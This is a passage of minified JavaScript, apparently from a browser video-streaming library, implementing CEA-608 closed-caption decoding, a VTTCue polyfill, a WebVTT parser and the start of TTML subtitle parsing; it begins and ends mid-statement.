r=this.sourceBuffer[t];if(r){var n=i.bind(this,t);this.listeners[t].push({event:e,listener:n}),r.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),Me={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},Ne=function(t){var e=t;return Me.hasOwnProperty(t)&&(e=Me[t]),String.fromCharCode(e)},Ue={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Be={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Ge={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},je={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Ke=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Oe||(Oe={}));var He=function(){function t(){this.time=null,this.verboseLevel=Oe.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&l.b.log(this.time+" ["+t+"] "+e)},t}(),Ve=function(t){for(var e=[],i=0;i<t.length;i++)e.push(t[i].toString(16));return e},We=function(){function t(t,e,i,r,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=i||!1,this.background=r||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],i=0;i<e.length;i++){var r=e[i];t.hasOwnProperty(r)&&(this[r]=t[r])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Ye=function(){function t(t,e,i,r,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new We(e,i,r,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),qe=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Ye);this.logger=t,this.pos=0,this.currPenState=new We}var e=t.prototype;return e.equals=function(t){for(var e=!0,i=0;i<100;i++)if(!this.chars[i].equals(t.chars[i])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Oe.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Oe.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var i=this.pos+1;i<e+1;i++)this.chars[i].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=Ne(t);this.pos>=100?this.logger.log(Oe.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,i=0;i<100;i++){var r=this.chars[i].uchar;" "!==r&&(e=!1),t.push(r)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),ze=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new qe(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,i=0;i<15;i++)if(!this.rows[i].equals(t.rows[i])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Oe.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Oe.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var i=0;i<15;i++)this.rows[i].clear();var r=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[r].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[r+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Oe.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Oe.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Oe.INFO,"Rolling up")}else this.logger.log(Oe.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],i="",r=-1,n=0;n<15;n++){var a=this.rows[n].getTextString();a&&(r=n+1,t?e.push("Row "+r+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(i=t?"["+e.join(" | ")+"]":e.join("\n")),i},e.getTextAndFormat=function(){return this.rows},t}(),Xe=function(){function t(t,e,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new ze(i),this.nonDisplayedMemory=new ze(i),this.lastOutputScreen=new ze(i),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Oe.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Oe.INFO,i+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Oe.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Oe.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Oe.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Oe.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Oe.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Oe.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Oe.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Oe.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Oe.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Oe.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Oe.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Oe.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Oe.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Oe.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Oe.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var i=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][i]}this.logger.log(Oe.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Qe(t,e,i){i.a=t,i.b=e}function $e(t,e,i){return i.a===t&&i.b===e}var Je=function(){function t(t,e,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var r=new He;this.channels=[null,new Xe(t,e,r),new Xe(t+1,i,r)],this.cmdHistory={a:null,b:null},this.logger=r}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var i,r,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(r=127&e[s],n=127&e[s+1],0!==r||0!==n){if(this.logger.log(Oe.DATA,"["+Ve([e[s],e[s+1]])+"] -> ("+Ve([r,n])+")"),(i=this.parseCmd(r,n))||(i=this.parseMidrow(r,n)),i||(i=this.parsePAC(r,n)),i||(i=this.parseBackgroundAttributes(r,n)),!i&&(a=this.parseChars(r,n))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(a);else this.logger.log(Oe.WARNING,"No channel found yet. TEXT-MODE?")}i||a||this.logger.log(Oe.WARNING,"Couldn't parse cleaned data "+Ve([r,n])+" orig: "+Ve([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var i=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if($e(t,e,i))return Qe(null,null,i),this.logger.log(Oe.DEBUG,"Repeated command ("+Ve([t,e])+") is dropped"),!0;var r=20===t||21===t||23===t?1:2,n=this.channels[r];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),Qe(t,e,i),this.currentChannel=r,!0},e.parseMidrow=function(t,e){var i=0;if((17===t||25===t)&&e>=32&&e<=47){if((i=17===t?1:2)!==this.currentChannel)return this.logger.log(Oe.ERROR,"Mismatch channel in midrow parsing"),!1;var r=this.channels[i];return!!r&&(r.ccMIDROW(e),this.logger.log(Oe.DEBUG,"MIDROW ("+Ve([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var i,r=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if($e(t,e,r))return Qe(null,null,r),!0;var n=t<=23?1:2;i=e>=64&&e<=95?1===n?Ue[t]:Ge[t]:1===n?Be[t]:je[t];var a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(i,e)),Qe(t,e,r),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var i,r={color:null,italics:!1,indent:null,underline:!1,row:t};return i=e>95?e-96:e-64,r.underline=1==(1&i),i<=13?r.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(r.italics=!0,r.color="white"):r.indent=4*Math.floor((i-16)/2),r},e.parseChars=function(t,e){var i,r,n=null,a=null;(t>=25?(i=2,a=t-8):(i=1,a=t),a>=17&&a<=19)?(r=17===a?e+80:18===a?e+112:e+144,this.logger.log(Oe.INFO,"Special char '"+Ne(r)+"' in channel "+i),n=[r]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]);if(n){var s=Ve(n);this.logger.log(Oe.DEBUG,"Char codes =  "+s.join(",")),Qe(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var i;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var r={};16===t||24===t?(i=Math.floor((e-32)/2),r.background=Ke[i],e%2==1&&(r.background=r.background+"_semi")):45===e?r.background="transparent":(r.foreground="black",47===e&&(r.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(r),Qe(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var i=this.channels[e];i&&i.cueSplitAtTime(t)}},t}(),Ze=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,i){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),ti=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function i(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var i=e.toLowerCase();return!!~t.indexOf(i)&&i}function r(t){return i(e,t)}function n(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),r=1;r<e;r++)i[r-1]=arguments[r];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,b="middle",E=50,S="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var r=function(e){return i(t,e)}(e);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");v=r,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return b},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");b=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return S},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),ei=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function ii(t){function e(t,e,i,r){return 3600*(0|t)+60*(0|e)+(0|i)+parseFloat(r||0)}var i=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return i?parseFloat(i[2])>59?e(i[2],i[3],0,i[4]):e(i[1],i[2],i[3],i[4]):null}var ri=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,i){return i?this.has(t)?this.values[t]:e[i]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,i){for(var r=0;r<i.length;++r)if(e===i[r]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var i=parseFloat(e);if(i>=0&&i<=100)return this.set(t,i),!0}return!1},t}();function ni(t,e,i,r){var n=r?t.split(r):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(i);if(2===s.length)e(s[0],s[1])}}var ai=new ti(0,0,""),si="middle"===ai.align?"middle":"center";function oi(t,e,i){var r=t;function n(){var e=ii(t);if(null===e)throw new Error("Malformed timestamp: "+r);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+r);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var r=new ri;ni(t,(function(t,e){var n;switch(t){case"region":for(var a=i.length-1;a>=0;a--)if(i[a].id===e){r.set(t,i[a].region);break}break;case"vertical":r.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),r.integer(t,n[0]),r.percent(t,n[0])&&r.set("snapToLines",!1),r.alt(t,n[0],["auto"]),2===n.length&&r.alt("lineAlign",n[1],["start",si,"end"]);break;case"position":n=e.split(","),r.percent(t,n[0]),2===n.length&&r.alt("positionAlign",n[1],["start",si,"end","line-left","line-right","auto"]);break;case"size":r.percent(t,e);break;case"align":r.alt(t,e,["start",si,"end","left","right"])}}),/:/,/\s/),e.region=r.get("region",null),e.vertical=r.get("vertical","");var n=r.get("line","auto");"auto"===n&&-1===ai.line&&(n=-1),e.line=n,e.lineAlign=r.get("lineAlign","start"),e.snapToLines=r.get("snapToLines",!0),e.size=r.get("size",100),e.align=r.get("align",si);var a=r.get("position","auto");"auto"===a&&50===ai.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function li(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var ui=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new ei,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function i(){var t=e.buffer,i=0;for(t=li(t);i<t.length&&"\r"!==t[i]&&"\n"!==t[i];)++i;var r=t.slice(0,i);return"\r"===t[i]&&++i,"\n"===t[i]&&++i,e.buffer=t.slice(i),r}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var r="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(r=i()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:r=i(),e.state){case"HEADER":/:/.test(r)?ni(r,(function(t,e){}),/:/):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;if(e.cue=new ti(0,0,""),e.state="CUE",-1===r.indexOf("--\x3e")){e.cue.id=r;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{oi(r,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==r.indexOf("--\x3e");if(!r||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=r;continue;case"BADCUE":r||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),hi=i(11),di=i(13),ci=/\r\n|\n\r|\n|\r/g,fi=function(t,e,i){return void 0===i&&(i=0),t.slice(i,i+e.length)===e},gi=function(t){for(var e=5381,i=t.length;i;)e=33*e^t.charCodeAt(--i);return(e>>>0).toString()};function vi(t,e,i){return gi(t.toString())+gi(e.toString())+gi(i)}function pi(t,e,i,r,n,s,o,l){var u,h=new ui,d=Object(G.f)(new Uint8Array(t)).trim().replace(ci,"\n").split("\n"),c=[],f=Object(hi.a)(e,i),g="00:00.000",v=0,p=0,m=!0;h.oncue=function(t){var e=r[n],i=r.ccOffset,a=(v-f)/9e4;null!=e&&e.new&&(void 0!==p?i=r.ccOffset=e.start:function(t,e,i){var r=t[e],n=t[r.prevCC];if(!n||!n.new&&r.new)return t.ccOffset=t.presentationOffset=r.start,void(r.new=!1);for(;null!==(a=n)&&void 0!==a&&a.new;){var a;t.ccOffset+=r.start-n.start,r.new=!1,n=t[(r=n).prevCC]}t.presentationOffset=i}(r,n,a)),a&&(i=a-r.presentationOffset);var o=t.endTime-t.startTime,l=Object(di.d)(9e4*(t.startTime+i-p),9e4*s)/9e4;t.startTime=Math.max(l,0),t.endTime=Math.max(l+o,0);var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=vi(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(fi(t,"X-TIMESTAMP-MAP=")){m=!1,t.slice(16).split(",").forEach((function(t){fi(t,"LOCAL:")?g=t.slice(6):fi(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{p=function(t){var e=parseInt(t.slice(-3)),i=parseInt(t.slice(-6,-4)),r=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(Object(a.a)(e)&&Object(a.a)(i)&&Object(a.a)(r)&&Object(a.a)(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*i,e+=6e4*r,e+=36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function mi(){return(mi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var yi=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Ti=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,bi={left:"start",center:"center",right:"end",start:"start",end:"end"};function Ei(t,e,i,r,n){var a=Object(u.c)(new Uint8Array(t),["mdat"]);if(0!==a.length){var s=a.map((function(t){return Object(G.f)(t)})),o=Object(hi.c)(e,1,i);try{s.forEach((function(t){return r(function(t,e){var i=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");var r={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(r).reduce((function(t,e){return t[e]=i.getAttribute("ttp:"+e)||r[e],t}),{}),a="preserve"!==i.getAttribute("xml:space"),s=Li(Si(i,"styling","style")),o=Li(Si(i,"layout","region")),l=Si(i,"body","[begin]");return[].map.call(l,(function(t){var i=function t(e,i){return[].slice.call(e.childNodes).reduce((function(e,r,n){var a;return"br"===r.nodeName&&n?e+"\n":null!==(a=r.childNodes)&&void 0!==a&&a.length?t(r,i):i?e+r.textContent.trim().replace(/\s+/g," "):e+r.textContent}),"")}(t,a);if(!i||!t.hasAttribute("begin"))return null;var r=Ri(t.getAttribute("begin"),n),l=Ri(t.getAttribute("dur"),n),u=Ri(t.getAttribute("end"),n);if(null===r)throw Di(t);if(null===u){if(null===l)throw Di(t);u=r+l}var h=new ti(r-e,u-e,i);h.id=vi(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e,i){var 